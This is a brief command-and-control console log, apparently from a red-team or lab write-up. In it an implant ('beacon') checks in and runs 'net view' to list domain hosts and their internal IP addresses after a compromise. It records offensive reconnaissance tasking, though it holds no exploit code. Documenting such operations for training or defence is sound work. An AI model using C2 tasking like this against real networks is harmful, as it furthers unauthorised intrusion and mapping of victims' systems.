 [05/05 17:38:08] beacon> net view
[05/05 17:38:08] [*] Tasked beacon to run net view
[05/05 17:38:08] [+] host called home, sent: 105057 bytes
[05/05 17:38:11] [+] received output:
List of hosts:
Server Name             IP Address                       Platform  Version  Type   Comment
-----------             ----------                       --------  -------  ----   -------
DC                      10.10.10.10                      500       6.3      PDC
PC                      192.168.139.201                  500       6.1
WEB                     192.168.139.80                   500       6.1